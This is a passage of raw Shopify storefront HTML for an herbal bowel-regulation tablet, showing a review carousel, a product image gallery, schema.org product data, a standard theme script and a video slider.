                  src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_64.webp?v=1743109893"
                  alt="files/Untitled_design_64.webp"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Clean gut in under 9 hours, just like they said. It’s become a part of my daily routine now.</p>
              </div><div class="review-item__author">
                  Manav R., Ahmedabad 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a
            
              href="/products/amal-tablets"
            
            class="link product__view-details animate-arrow"
          >
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
    

<product-modal id="ProductModal-template--19870191714475__featured_product_LhyKKT" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19870191714475__featured_product_LhyKKT"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=550 550w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1445 1445w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1680 1680w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=2048 2048w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=2200 2200w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=2890 2890w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1445"
    alt="Sandook Amal Tablets"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168085065899"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=550 550w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1445 1445w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1680 1680w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=2048 2048w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=2200 2200w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=2890 2890w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1445"
    alt="Sandook Amal Tablets"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168085786795"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=550 550w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1445 1445w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1680 1680w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=2048 2048w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=2200 2200w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=2890 2890w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1445"
    alt="Sandook Amal Tablets"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168086737067"
  ></div>
  </div>
</product-modal>

  </div>

  

</section>
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Sandook Amal Tablets",
    "url": "https:\/\/www.sandooksutras.com\/products\/amal-tablets",
    "image": [
        "https:\/\/www.sandooksutras.com\/cdn\/shop\/files\/19162_amal-tablets-_1.jpg?v=1762404865\u0026width=1920"
      ],
    "description": "Made with Kapila, Yastimadhu, and Bahava Magaj to help regulate bowel movements naturally.",
    "sku": "TAB-01",
    "brand": {
      "@type": "Brand",
      "name": "Sandook"
    },
    "offers": [{
          "@type" : "Offer","sku": "TAB-01","gtin13": 8906102510770,"availability" : "http://schema.org/OutOfStock",
          "price" : 399.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/www.sandooksutras.com\/products\/amal-tablets?variant=42724204904619"
        }
]
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--19870191714475__featured_product_LhyKKT input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher =
      document.querySelector('variant-radios[data-section="template--19870191714475__featured_product_LhyKKT"]') ||
      document.querySelector('variant-selects[data-section="template--19870191714475__featured_product_LhyKKT"]');
    noScriptInputWrapper.innerHTML = document.querySelector(
      '.product-form__noscript-wrapper-template--19870191714475__featured_product_LhyKKT'
    ).textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

    document.querySelector('#Variants-template--19870191714475__featured_product_LhyKKT').addEventListener('change', function (event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>


  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/product-modal.js?v=52128055760098790431763956075" defer="defer"></script>
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/media-gallery.js?v=21621056841727037201763956073" defer="defer"></script>



</section><section id="shopify-section-template--19870191714475__image_slider_63FhUG" class="shopify-section section"><style data-shopify>.section-template--19870191714475__image_slider_63FhUG-padding {
    padding-top: 27px;
    padding-bottom: 42px;
  }

  .section-template--19870191714475__image_slider_63FhUG-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__image_slider_63FhUG-padding {
      padding-top: 36px;
      padding-bottom: 56px;
    }
    .section-template--19870191714475__image_slider_63FhUG-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19870191714475__image_slider_63FhUG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--19870191714475__image_slider_63FhUG-padding color-scheme-template--19870191714475__image_slider_63FhUG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width desktop-full-page desktop-full-page-no-padding mobile-full-page">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='3.5'
      
        data-drag='false'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='4'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/7532588d0ebb4eca9cf6c11e06d87356.thumbnail.0000000000.jpg?v=1743111283"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/7532588d0ebb4eca9cf6c11e06d87356/7532588d0ebb4eca9cf6c11e06d87356.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/7532588d0ebb4eca9cf6c11e06d87356/7532588d0ebb4eca9cf6c11e06d87356.SD-480p-0.9Mbps-44958586.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/f063f563efb64a96b9bd44efafee4b39.thumbnail.0000000000.jpg?v=1743110852"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f063f563efb64a96b9bd44efafee4b39/f063f563efb64a96b9bd44efafee4b39.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f063f563efb64a96b9bd44efafee4b39/f063f563efb64a96b9bd44efafee4b39.HD-1080p-2.5Mbps-44958264.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/09cc91ec2c4a4221ab9f963d3e779490.thumbnail.0000000000.jpg?v=1743110942"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/09cc91ec2c4a4221ab9f963d3e779490/09cc91ec2c4a4221ab9f963d3e779490.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/09cc91ec2c4a4221ab9f963d3e779490/09cc91ec2c4a4221ab9f963d3e779490.HD-1080p-2.5Mbps-44958303.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/d786836deb814816a68d1ed3d9e49d11.thumbnail.0000000000.jpg?v=1743110918"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/d786836deb814816a68d1ed3d9e49d11/d786836deb814816a68d1ed3d9e49d11.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/d786836deb814816a68d1ed3d9e49d11/d786836deb814816a68d1ed3d9e49d11.SD-480p-0.9Mbps-44958333.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
